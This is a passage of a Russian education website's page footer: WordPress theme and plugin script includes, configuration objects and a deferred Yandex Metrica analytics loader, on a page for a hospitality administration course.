var $edumallSwiper = {"fractionPrefixText":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","prevText":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","nextText":"\u0414\u0430\u043b\u0435\u0435"};
</script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/swiper-wrapper.min.js" id="edumall-swiper-wrapper-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/growl/js/jquery.growl.min.js" id="growl-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/modal.min.js" id="edumall-modal-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/nice-select.min.js" id="edumall-nice-select-js"></script>
<script id="edumall-script-js-extra">
var $edumall = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","edumall_ajax_url":"\/?edumall-ajax=%%endpoint%%","header_sticky_enable":"1","header_sticky_height":"57","scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isRTL":"","isProduct":"","productFeatureStyle":"slider","noticeCookieEnable":"0","noticeCookieConfirm":"no","noticeCookieMessages":"\u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0432\u0430\u043c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u043e \u043d\u0430 \u043d\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442, \u043c\u044b \u0431\u0443\u0434\u0435\u043c \u0441\u0447\u0438\u0442\u0430\u0442\u044c, \u0447\u0442\u043e \u0432\u044b \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u044b \u0438\u043c.<a id=\"tm-button-cookie-notice-ok\" class=\"tm-button tm-button-xs tm-button-full-wide style-flat\">\u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d<\/a>","noticeCartUrl":"https:\/\/uchiprof.ru\/cart\/","noticeCartText":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0447\u0442\u043e \u0432 \u041a\u043e\u0440\u0437\u0438\u043d\u0435","noticeAddedCartText":"\u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443!","countdownDaysText":"\u0414\u043d\u0438","countdownHoursText":"\u0427\u0430\u0441\u044b","countdownMinutesText":"\u041c\u0438\u043d\u0443\u0442","countdownSecondsText":"\u0421\u0435\u043a\u0443\u043d\u0434\u044b"};
</script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/main.min.js" id="edumall-script-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/woo/general.min.js" id="edumall-woo-general-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/external/simplebar.js" id="wd-asp-scroll-simple-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/external/isotope.js" id="wd-asp-rpp-isotope-js"></script>
<script id="wd-asp-ajaxsearchpro-js-before">
if ( typeof window.ASP == 'undefined') { window.ASP = {}; window.ASP.wp_rocket_exception = "DOMContentLoaded"; window.ASP.ajaxurl = "https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php"; window.ASP.backend_ajaxurl = "https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php"; window.ASP.js_scope = "jQuery"; window.ASP.asp_url = "https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/"; window.ASP.upload_url = "https:\/\/uchiprof.ru\/wp-content\/uploads\/asp_upload\/"; window.ASP.css_basic_url = "https:\/\/uchiprof.ru\/wp-content\/uploads\/asp_upload\/style.basic-ho-po-no-da-co-au-ga-as-se.css"; window.ASP.detect_ajax = 0; window.ASP.media_query = "QqRW3C"; window.ASP.version = 5032; window.ASP.pageHTML = ""; window.ASP.additional_scripts = [{"handle":"wd-asp-scroll-simple","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-rpp-isotope","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-isotopic","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-isotopic.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}]; window.ASP.script_async_load = false; window.ASP.scrollbar = true; window.ASP.css_async = false; window.ASP.js_retain_popstate = 0; window.ASP.highlight = {"enabled":false,"data":[]}; window.ASP.debug = false; window.ASP.instances = {}; window.ASP.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}};}
</script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-prereq.js" id="wd-asp-ajaxsearchpro-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-core.js" id="wd-asp-ajaxsearchpro-core-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-settings.js" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-results-vertical.js" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-results-isotopic.js" id="wd-asp-ajaxsearchpro-isotopic-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-live.js" id="wd-asp-ajaxsearchpro-live-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-autocomplete.js" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-load.js" id="wd-asp-ajaxsearchpro-load-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-wrapper.js" id="wd-asp-ajaxsearchpro-wrapper-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-addons-elementor.js" id="wd-asp-ajaxsearchpro-addon-elementor-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="mimetypes-link-icons-js-extra">
var i18n_mtli = {"hidethings":"1","enable_async":"","enable_async_debug":"","avoid_selector":".wp-caption"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/mimetypes-link-icons/js/mtli-str-replace.min.js" id="mimetypes-link-icons-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/validate/jquery.validate.min.js" id="validate-js"></script>
<script id="edumall-login-js-extra">
var $edumallLogin = {"validatorMessages":{"required":"\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435","remote":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435","email":"\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 email","url":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441","date":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443","dateISO":"Si prega di inserire una data valida (ISO)","number":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440.","digits":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0446\u0438\u0444\u0440\u044b.","creditcard":"Si prega di inserire un numero di carta di credito valido","equalTo":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u043e \u0436\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0435\u0449\u0451 \u0440\u0430\u0437","accept":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0441 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435\u043c","maxlength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043c\u0435\u043d\u044c\u0448\u0435 {0} \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","minlength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 {0} \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","rangelength":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043e\u0442 {0} \u0434\u043e {1} \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","range":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043c\u0435\u0436\u0434\u0443 {0} \u0438 {1}.","max":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043b\u0438 \u0440\u0430\u0432\u043d\u043e\u0435  {0}.","min":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0438\u043b\u0438 \u0440\u0430\u0432\u043d\u043e\u0435  {0}."}};
</script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/login.min.js" id="edumall-login-js"></script>
<script id="edumall-course-general-js-extra">
var $edumallCourseWishlist = {"addedText":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u0441\u043f\u0438\u0441\u043a\u0430","addText":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u043f\u0438\u0441\u043e\u043a"};
</script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/tutor/general.min.js" id="edumall-course-general-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor/assets/packages/SocialShare/SocialShare.min.js" id="tutor-social-share-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/tutor/single.min.js" id="edumall-course-single-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","js_init_trigger":""};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js" id="wdp_deals-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/elementor/assets/libs/vivus/vivus.min.js" id="vivus-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/elementor/assets/js/widgets/widget-icon-box.js" id="edumall-widget-icon-box-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/uchiprof.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/uchiprof.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/uchiprof.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/uchiprof.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js" id="elementor-gallery-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js" id="js-cookie-script-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","nonce":"3cf6f25002","urls":{"assets":"https:\/\/uchiprof.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/uchiprof.ru\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/uchiprof.ru\/cart\/","checkout_page_url":"https:\/\/uchiprof.ru\/checkout\/","fragments_nonce":"3d6573095c"}},
"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/uchiprof.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":851,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":850,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.24.7","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true},"urls":{"assets":"https:\/\/uchiprof.ru\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/uchiprof.ru\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e142c8f026"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":850,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":15115,"title":"%D0%9A%D1%83%D1%80%D1%81%20%D0%90%D0%B4%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D1%80%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B2%20%D0%B3%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%87%D0%BD%D0%BE%D0%BC%20%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B5%20-%20%D0%BF%D0%BE%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BA%D0%B2%D0%B0%D0%BB%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%20%2872%20%D1%87%D0%B0%D1%81%D0%B0%29%2C%20%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BA%D1%83%D1%80%D1%81.%20%D0%94%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%20%D0%BE%D0%B1%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8%20-%20%D1%83%D0%B4%D0%BE%D1%81%D1%82%D0%BE%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D0%B5.","excerpt":"","featuredImage":"https:\/\/uchiprof.ru\/wp-content\/uploads\/i-105.jpeg"}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script data-no-optimize="1">
( function () {

                var loadedTLAnalytics = false,                    

                    timerId;

if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {

                    loadTLAnalytics();

                } else {

                window.addEventListener( 'scroll', loadTLAnalytics, {passive: true} );

                window.addEventListener( 'touchstart', loadTLAnalytics, {passive: true} );

                document.addEventListener( 'mouseenter', loadTLAnalytics, {passive: true} );

                document.addEventListener( 'click', loadTLAnalytics, {passive: true} );

                document.addEventListener( 'DOMContentLoaded', loadFallback, {passive: true} );

		}

                function loadFallback() {

                    timerId = setTimeout( loadTLAnalytics, 5000 );

                }

                function loadTLAnalytics( e ) {

                    if ( e && e.type ) {

                        console.log( e.type );

                    } else {

                        console.log( 'DOMContentLoaded' );

                    }

                    if ( loadedTLAnalytics ) {

                        return;

                    }

                    setTimeout(

                        function () {


var metricaId = 89819391;(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(metricaId, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, triggerEvent:true }); console.log("ym start");},

                        100

                    );

                    loadedTLAnalytics = true;

                    clearTimeout( timerId );

                    window.removeEventListener( 'scroll', loadTLAnalytics, {passive: true}  );

                    window.removeEventListener( 'touchstart', loadTLAnalytics, {passive: true}  );

                    document.removeEventListener( 'mouseenter', loadTLAnalytics );

                    document.removeEventListener( 'click', loadTLAnalytics );

                    document.removeEventListener( 'DOMContentLoaded', loadFallback );

                }

            } )()
</script>
<script type="text/javascript">
        jQuery(".wpcf7-submit").click(function() {
            jQuery( document ).ajaxComplete(function() {
                var notie_style = "";
                if ( jQuery(".wpcf7-response-output").hasClass("wpcf7-validation-errors") ) {
                    notie_style = 2;
                } else if ( jQuery(".wpcf7-response-output").hasClass("wpcf7-mail-sent-ng") ) {
                    notie_style = 3;
                } else {
                    notie_style = 1;
                }
                notie.alert(notie_style, jQuery(".wpcf7-response-output").html(), 3);
                jQuery(".wpcf7-response-output").css( "display", "none" );
            });
        });
